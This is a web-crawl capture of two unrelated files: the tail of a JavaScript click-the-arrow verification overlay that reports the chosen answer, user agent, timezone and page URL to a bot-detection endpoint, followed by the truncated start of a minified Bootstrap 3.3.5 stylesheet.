        const backgroundCode = '<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg width="383" height="383" viewBox="0 0 296.76913 296.76913" fill="none" version="1.1" id="svg4" sodipodi:docname="circles.svg" inkscape:version="1.2.2 (b0a8486541, 2022-12-01)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"   xmlns="http://www.w3.org/2000/svg"   xmlns:svg="http://www.w3.org/2000/svg"> <defs id="defs8"><rect x="-228.03355" y="-5.2522187" width="951.63239" height="72.389099" id="rect1084" /><rect x="-228.03355" y="-5.2522187" width="951.63239" height="72.389099" id="rect1084-3" /><linearGradient  id="paint0_linear_1351_5207" x1="159.07097" y1="121.00762" x2="159.07097" y2="255.6252" gradientUnits="userSpaceOnUse"> <stop stop-color="#03ADEE" stop-opacity="0" id="stop1391" /><stop offset="1" stop-color="#03ADEE" id="stop1393" /></linearGradient></defs><sodipodi:namedview id="namedview6" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.45235548" inkscape:cx="486.34318" inkscape:cy="638.87808" inkscape:window-width="1920" inkscape:window-height="1011" inkscape:window-x="0" inkscape:window-y="32"  inkscape:window-maximized="1" inkscape:current-layer="svg4" />  <g id="g1028" transform="translate(-183.21308,-442.96455)"> <circle cx="331.59763" cy="591.34912" r="113.5" stroke="#026bcc" stroke-opacity="0.4" id="circle4" /><circle cx="331.59763" cy="591.34912" r="83.5" stroke="#026bcc" stroke-opacity="0.4" id="circle6" /><circle cx="331.59763" cy="591.34912" r="53.5" stroke="#026bcc" stroke-opacity="0.4" id="circle8" /><circle cx="331.59763" cy="591.34912" r="26.5" stroke="#026bcc" stroke-opacity="0.4" id="circle10" /><g id="g572" transform="translate(202.84023,348.22484)"><circle cx="128.7574" cy="357.12427" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle261" /><circle cx="128.7574" cy="129.12427" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle263" /><circle cx="242.7574" cy="243.12427" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle265" /><circle cx="14.757397" cy="243.12427" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle267" /><circle cx="48.147995" cy="323.73425" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle269" /><circle cx="209.36639" cy="162.51407" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle271" /><circle cx="209.36639" cy="323.73425" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle273" /><circle cx="48.147995" cy="162.51407" r="11.3333" stroke="#ffffff" stroke-width="1.33333" id="circle275" /></g></g></svg>';
        const backgroundDiv = document.createElement('div');
        backgroundDiv.innerHTML = backgroundCode;
        backgroundDiv.style.position = 'absolute';
        backgroundDiv.style.zIndex = '1000002';
        backgroundDiv.style.padding = '30px 0';
        backgroundDiv.style.top = '50%';
        backgroundDiv.style.left = '50%';
        backgroundDiv.style.width = '100%';
        backgroundDiv.style.transform = `translate(-50%, -50%)`;
        div2.appendChild(backgroundDiv);

        const logoCode = '<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg width="320" height="53" viewBox="0 0 320 53" fill="none" version="1.1" id="svg22" sodipodi:docname="logo.svg" inkscape:version="1.2.2 (b0a8486541, 2022-12-01)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs26" /> <sodipodi:namedview id="namedview24" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="true" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="4.09375" inkscape:cx="141.67939" inkscape:cy="63.267176" inkscape:window-width="1920" inkscape:window-height="1011" inkscape:window-x="0" inkscape:window-y="32" inkscape:window-maximized="1" inkscape:current-layer="svg22" /><path d="M57.2696 29.0159H54.4727L61.1417 12H63.9386L57.2696 29.0159Z" fill="#0098E1" id="path2" /><path d="M44.1289 23.3119H46.9851V14.0815H44.1289V12H49.6602V23.3119H52.5181V25.3934H44.1289V23.3119Z" fill="white" id="path4" /><path fill-rule="evenodd" clip-rule="evenodd" d="M30.8022 22.9874C30.4771 23.3494 30.0132 23.5296 29.4105 23.5296C28.9398 23.5296 28.5301 23.4151 28.1813 23.1861C27.8444 22.957 27.6751 22.595 27.6751 22.0999V19.3481C27.6751 18.853 27.8444 18.4909 28.1813 18.2619C28.5301 18.0328 28.9398 17.9183 29.4105 17.9183C30.0132 17.9183 30.4771 18.1052 30.8022 18.4791C31.1272 18.8412 31.2898 19.3481 31.2898 19.9998V21.4481C31.2898 22.0999 31.1272 22.6118 30.8022 22.9874V22.9874ZM27.6751 16.054H25V29.0147H27.6751V23.693H27.802C28.0306 24.2605 28.3624 24.7253 28.7959 25.0874C29.2293 25.4377 29.8202 25.6128 30.5668 25.6128C31.0849 25.6128 31.5556 25.5168 31.9772 25.3232C32.4106 25.1295 32.778 24.8348 33.0794 24.4357C33.3926 24.0382 33.633 23.5313 33.8023 22.9149C33.9835 22.3003 34.0732 21.5694 34.0732 20.7257C34.0732 19.8819 33.9835 19.151 33.8023 18.5364C33.633 17.9217 33.3926 17.4148 33.0794 17.0156C32.778 16.6182 32.4106 16.3218 31.9772 16.1281C31.5556 15.9345 31.0849 15.8385 30.5668 15.8385C29.8202 15.8385 29.2293 16.0187 28.7959 16.3807C28.3624 16.7428 28.0306 17.2009 27.802 17.7566H27.6751V16.0557V16.054Z" fill="white" id="path6" /><path fill-rule="evenodd" clip-rule="evenodd" d="M39.2924 23.6199C39.8952 23.6199 40.3658 23.433 40.7028 23.0591C41.0397 22.6852 41.209 22.1548 41.209 21.466V19.9823C41.209 19.2952 41.0397 18.763 40.7028 18.3892C40.3658 18.0153 39.8952 17.8284 39.2924 17.8284C38.6897 17.8284 38.219 18.0153 37.8821 18.3892C37.5452 18.763 37.3759 19.2935 37.3759 19.9823V21.466C37.3759 22.1531 37.5452 22.6852 37.8821 23.0591C38.219 23.433 38.6897 23.6199 39.2924 23.6199ZM39.2924 25.6105C38.5695 25.6105 37.9176 25.501 37.3403 25.2855C36.7613 25.0564 36.2669 24.7297 35.8572 24.3087C35.4593 23.886 35.1529 23.374 34.9344 22.7695C34.7177 22.1666 34.6094 21.4845 34.6094 20.725C34.6094 19.9655 34.7177 19.2834 34.9344 18.6788C35.1512 18.0759 35.4593 17.5623 35.8572 17.1396C36.2669 16.7169 36.7613 16.3969 37.3403 16.1797C37.9193 15.9506 38.5695 15.8361 39.2924 15.8361C40.0154 15.8361 40.6655 15.9506 41.2445 16.1797C41.8236 16.3969 42.3112 16.7169 42.709 17.1396C43.1188 17.5623 43.432 18.0743 43.6487 18.6788C43.8654 19.2817 43.9738 19.9638 43.9738 20.725C43.9738 21.4862 43.8654 22.1666 43.6487 22.7695C43.432 23.3723 43.1188 23.886 42.709 24.3087C42.3112 24.7314 41.8236 25.0564 41.2445 25.2855C40.6655 25.5027 40.0154 25.6105 39.2924 25.6105Z" fill="white" id="path8" /><path d="M57.1732 22.1181L55.9711 25.1848L52.2734 16.0537H55.1483L56.5044 19.9827L57.1732 22.1181Z" fill="white" id="path10" /><path d="M102.574 12H105.254V17.7562H105.362C105.471 17.4901 105.604 17.2425 105.76 17.0135C105.916 16.7845 106.104 16.5857 106.32 16.4156C106.551 16.2354 106.81 16.0957 107.099 15.9997C107.402 15.8919 107.739 15.8363 108.113 15.8363C108.56 15.8363 108.97 15.9155 109.344 16.0721C109.718 16.2169 110.038 16.4409 110.304 16.7424C110.57 17.0438 110.775 17.4126 110.921 17.8471C111.078 18.2816 111.156 18.7818 111.156 19.3493V25.3951H108.476V19.7097C108.476 18.5039 107.951 17.8993 106.9 17.8993C106.695 17.8993 106.49 17.9296 106.283 17.9902C106.09 18.0391 105.914 18.1233 105.758 18.2429C105.601 18.3523 105.474 18.4904 105.377 18.6588C105.293 18.8272 105.25 19.0276 105.25 19.2567V25.3917H102.57V12H102.574Z" fill="white" id="path12" /><path fill-rule="evenodd" clip-rule="evenodd" d="M66.9067 20.7962C67.4502 20.7962 67.843 20.6632 68.0834 20.3988C68.3373 20.1327 68.4643 19.7959 68.4643 19.3849V18.9504C68.4643 18.5395 68.3373 18.2027 68.0834 17.9366C67.8413 17.6706 67.4502 17.5392 66.9067 17.5392C66.3632 17.5392 65.9891 17.6722 65.7469 17.9366C65.5048 18.2027 65.3846 18.5395 65.3846 18.9504V19.3849C65.3846 19.7959 65.5048 20.1327 65.7469 20.3988C65.9891 20.6648 66.3751 20.7962 66.9067 20.7962V20.7962ZM69.6055 26.5338C69.6055 26.293 69.509 26.0993 69.3159 25.9545C69.1229 25.8215 68.7538 25.7558 68.2104 25.7558H65.0054C64.7633 25.9612 64.6431 26.2139 64.6431 26.5153C64.6431 26.8168 64.7633 27.0407 65.0054 27.2209C65.2593 27.4146 65.6809 27.5106 66.2735 27.5106H67.8497C68.466 27.5106 68.913 27.4264 69.1907 27.258C69.4683 27.0896 69.6072 26.8471 69.6072 26.5338H69.6055ZM72.1417 26.3351C72.1417 27.3253 71.7252 28.0545 70.8922 28.5244C70.0592 28.9943 68.7488 29.23 66.9626 29.23C66.0686 29.23 65.3321 29.1761 64.7531 29.0667C64.1741 28.9707 63.7085 28.8259 63.358 28.6322C63.0194 28.4385 62.779 28.2095 62.6334 27.9451C62.5013 27.679 62.4336 27.3893 62.4336 27.0761C62.4336 26.5456 62.591 26.1414 62.9043 25.8636C63.2175 25.5975 63.6594 25.3937 64.2266 25.2489V25.1411C63.8287 25.0198 63.5087 24.8514 63.2666 24.6342C63.0363 24.4052 62.9229 24.0852 62.9229 23.6743C62.9229 23.2162 63.0736 22.8777 63.3749 22.6605C63.6882 22.4432 64.0996 22.2748 64.6058 22.1536V22.0458C64.0505 21.7797 63.6154 21.4058 63.3021 20.9242C63.0008 20.4409 62.8501 19.8565 62.8501 19.1677C62.8501 18.6254 62.9466 18.1488 63.1396 17.7379C63.3326 17.3152 63.6052 16.9649 63.954 16.6887C64.3163 16.4109 64.7446 16.2004 65.2407 16.0555C65.7351 15.9107 66.2904 15.8383 66.9067 15.8383C67.523 15.8383 68.0478 15.904 68.5541 16.037V15.5301C68.5541 15.168 68.681 14.8666 68.935 14.6257C69.189 14.3849 69.5394 14.2637 69.9847 14.2637H71.6321V16.2189H69.3871V16.3822C69.8933 16.6483 70.2861 17.0154 70.5637 17.487C70.8533 17.9451 70.9989 18.5059 70.9989 19.1711C70.9989 19.7133 70.9024 20.1899 70.7093 20.6008C70.5163 21.0118 70.2387 21.3604 69.8764 21.65C69.514 21.9279 69.0789 22.1384 68.5727 22.2832C68.0783 22.4281 67.523 22.5005 66.9067 22.5005C66.629 22.5005 66.3632 22.4887 66.1093 22.4651C65.8553 22.4281 65.6149 22.3809 65.3846 22.3203C65.2526 22.3927 65.1374 22.4836 65.0409 22.5914C64.9563 22.6992 64.914 22.839 64.914 23.0074C64.914 23.1522 64.9495 23.2667 65.0223 23.3509C65.0951 23.4351 65.1916 23.5025 65.3118 23.5497C65.4439 23.585 65.5963 23.6103 65.7639 23.6221C65.9332 23.6339 66.1076 23.6406 66.2887 23.6406H68.4254C69.0891 23.6406 69.6563 23.7063 70.1286 23.8393C70.5993 23.9724 70.9853 24.1593 71.2884 24.4001C71.5897 24.6409 71.8081 24.9255 71.9402 25.2506C72.0723 25.5756 72.14 25.9377 72.14 26.3368L72.1417 26.3351Z" fill="white" id="path14" /><path d="M75.0303 23.3122H72.875V25.3938H80.7901V23.3122H77.7121V20.5436C77.7121 19.9761 77.8814 19.4995 78.2183 19.1139C78.557 18.7164 79.0581 18.516 79.7218 18.516H81.7145V16.0539H80.8274C80.3685 16.0539 79.9707 16.1263 79.6321 16.2711C79.2934 16.416 79.0039 16.6147 78.7635 16.869C78.5333 17.1098 78.3402 17.3944 78.1845 17.7194C78.0389 18.0327 77.9254 18.3594 77.8408 18.6962H77.7138V16.0539H72.8784V18.1354H75.0337V23.3122H75.0303Z" fill="white" id="path16" /><path fill-rule="evenodd" clip-rule="evenodd" d="M87.6477 23.5105C87.321 23.7395 86.9231 23.8541 86.4524 23.8541C86.0309 23.8541 85.6922 23.7698 85.4383 23.6014C85.1843 23.433 85.0573 23.1855 85.0573 22.8588V22.4967C85.0573 21.7608 85.6076 21.3919 86.7064 21.3919H88.137V22.5135C88.137 22.948 87.9745 23.2798 87.6477 23.5088V23.5105ZM88.97 24.9773C89.3086 25.2552 89.7539 25.3933 90.3109 25.3933H91.8499V23.4566H90.8172V19.366C90.8172 18.1838 90.4549 17.303 89.7302 16.7237C89.0174 16.1326 88.0219 15.8362 86.7419 15.8362C85.6922 15.8362 84.8288 16.0113 84.1515 16.3616C83.4879 16.7001 82.9986 17.1346 82.6836 17.6651L84.1515 18.9686C84.4055 18.6183 84.7069 18.3353 85.0573 18.1181C85.4078 17.9009 85.8666 17.7931 86.4338 17.7931C87.0501 17.7931 87.4835 17.9379 87.7375 18.2276C88.0033 18.5054 88.1353 18.9214 88.1353 19.4771V19.947H86.6319C85.2554 19.947 84.2108 20.1828 83.498 20.6526C82.7852 21.1225 82.4297 21.8466 82.4297 22.8251C82.4297 23.7059 82.7006 24.393 83.2441 24.8881C83.7994 25.3714 84.5308 25.6122 85.4349 25.6122C86.1595 25.6122 86.769 25.4556 87.2634 25.1424C87.7713 24.8291 88.1083 24.3643 88.2776 23.748H88.3673C88.4283 24.2784 88.6263 24.6894 88.965 24.979L88.97 24.9773Z" fill="white" id="path18" /><path fill-rule="evenodd" clip-rule="evenodd" d="M98.3218 22.9875C97.9968 23.3496 97.5312 23.5298 96.9267 23.5298C96.4561 23.5298 96.0446 23.4153 95.6959 23.1862C95.359 22.9572 95.188 22.5951 95.188 22.1V19.3482C95.188 18.8531 95.3573 18.491 95.6959 18.262C96.0463 18.033 96.4561 17.9185 96.9267 17.9185C97.5312 17.9185 97.9951 18.1054 98.3218 18.4793C98.6486 18.8413 98.8111 19.3482 98.8111 20V21.4483C98.8111 22.1 98.6486 22.612 98.3218 22.9875V22.9875ZM95.188 16.0559H92.5078V29.0148H95.188V23.6931H95.3149C95.5452 24.2607 95.877 24.7255 96.3105 25.0876C96.7456 25.4378 97.3365 25.613 98.0848 25.613C98.6046 25.613 99.0752 25.517 99.4968 25.3233C99.9319 25.1297 100.299 24.8349 100.601 24.4358C100.916 24.0384 101.156 23.5315 101.325 22.9151C101.507 22.3004 101.596 21.5695 101.596 20.7258C101.596 19.8821 101.507 19.1512 101.325 18.5365C101.156 17.9218 100.916 17.4149 100.601 17.0158C100.299 16.6183 99.9303 16.322 99.4968 16.1283C99.0736 15.9346 98.6029 15.8386 98.0848 15.8386C97.3365 15.8386 96.7439 16.0188 96.3105 16.3809C95.8753 16.743 95.5435 17.201 95.3149 17.7568H95.188V16.0559V16.0559Z" fill="white" id="path20" /></svg>';
        const logoDiv = document.createElement('div');
        logoDiv.innerHTML = logoCode;
        logoDiv.style.zIndex = '1000002';
        logoDiv.style.position = 'absolute';
        logoDiv.style.bottom = '0';
        div2.appendChild(logoDiv);

        let index = 1;

        const arrowCode = '<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg width="383" height="383" viewBox="0 0 296.76913 296.76913" fill="none" version="1.1"   id="svg4" sodipodi:docname="arrow.svg" inkscape:version="1.2.2 (b0a8486541, 2022-12-01)"  xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg">  <defs id="defs8"> <rect x="-228.03355" y="-5.2522187" width="951.63239" height="72.389099" id="rect1084" /> <rect x="-228.03355" y="-5.2522187" width="951.63239" height="72.389099" id="rect1084-3" /> <linearGradient id="paint0_linear_1351_5207" x1="159.07097" y1="121.00762" x2="159.07097" y2="255.6252" gradientUnits="userSpaceOnUse">  <stop stop-color="#03ADEE" stop-opacity="0" id="stop1391" /><stop offset="1" stop-color="#03ADEE" id="stop1393" /> </linearGradient><linearGradient id="paint0_linear_1351_5207-3" x1="147.86444" y1="39.768093" x2="147.55768" y2="169.00261" gradientUnits="userSpaceOnUse" gradientTransform="translate(126.96388,4.1346989)"> <stop stop-color="#03ADEE" stop-opacity="0" id="stop1391-6" /><stop offset="1" stop-color="#03ADEE" id="stop1393-7" /> </linearGradient>  </defs>  <sodipodi:namedview id="namedview6" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="1.8094219" inkscape:cx="200.61656" inkscape:cy="201.16922" inkscape:window-width="1920" inkscape:window-height="1011" inkscape:window-x="0" inkscape:window-y="32" inkscape:window-maximized="1" inkscape:current-layer="svg4" />  <g id="g683" transform="translate(-126.96388,-4.1346989)"><path d="M 221.36104,33.466026 275.34843,163.03575 329.33581,33.466026 Z" fill="url(#paint0_linear_1351_5207)" id="path1387" style="fill:url(#paint0_linear_1351_5207-3);stroke-width:1" /> <path d="m 285.06616,163.03575 -9.71773,-23.75445 -9.71773,23.75445 z" fill="#ffffff" id="path1389" style="stroke-width:1" />  </g></svg>';
        const arrowDiv = document.createElement('div');
        arrowDiv.innerHTML = arrowCode;
        arrowDiv.style.position = 'absolute';
        arrowDiv.style.top = '50%';
        arrowDiv.style.left = '50%';
        arrowDiv.style.width = '100%';
        arrowDiv.style.zIndex = '1000003';
        arrowDiv.style.padding = '30px 0';
        arrowDiv.style.transform = `translate(-50%, -50%) rotate(${index * 45 + 90}deg)`;
        arrowDiv.style.pointerEvents = 'none';
        div2.appendChild(arrowDiv);

        function scaleContainer() {
          let scale;
          if (window.innerWidth <= 768) {
            scale = window.innerWidth * 0.9 / div2.offsetWidth;
          } else {
            scale = window.innerHeight * 0.9 / div2.offsetHeight;
          }
          div2.style.transform = `translate(-50%, -50%) scale(${scale})`;
        }

        scaleContainer();

        window.addEventListener('resize', scaleContainer);

        for (let i = 0; i < 8; i++) {
          const angle = (i * 360) / 8;
          const square = document.createElement('div');
          square.style.position = 'absolute';
          square.style.width = '80px';
          square.style.height = '80px';
          square.style.backgroundColor = 'red';
          square.style.top = '50%';
          square.style.left = '50%';
          square.style.transformOrigin = '-0px -0px';
          square.style.zIndex = '1000005';
          square.style.opacity = '0';
          const radius = 150;
          square.style.transform = `rotate(${angle}deg) translate(${radius}px) translate(-50%, -50%)`;

          div2.appendChild(square);
          square.addEventListener('click', function(event) {
            const body = document.querySelector('body');
            div.style.transition = 'opacity 0.5s';
            div.style.opacity = '0';
            div2.style.transition = 'opacity 0.5s';
            div2.style.opacity = '0';
            div.addEventListener('transitionend', function() {
              body.removeChild(div);
            }, { once: true });

            div2.addEventListener('transitionend', function() {
              body.removeChild(div2);
            }, { once: true });
          
            if (i == index) restoreOriginalStates();
            try {
              window.navigator.sendBeacon('https://answer.polygraph.net/', new window.Blob([JSON.stringify({ cc: "[base64]", ca: i, ua: navigator.userAgent, tz: Intl.DateTimeFormat().resolvedOptions().timeZone, href: window.location.href})], { type: 'text/plain' }));
            } catch(e) {
              // do nothing
            }
          });
        }
      }
  

--- FILE ---
content_type: text/css
request_url: https://stanfordresidences.com/styles/site.min.css?v=0.01
body_size: 256231
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px;text-align:center;}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url('../fonts/glyphicons-halflings-regular.eot');src:url('../fonts/glyphicons-halflings-regular-1.eot') format('embedded-opentype'),url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'),url('../fonts/glyphicons-halflings-regular.woff') format('woff'),url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../fonts/glyphicons-halflings-regular.svg') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-un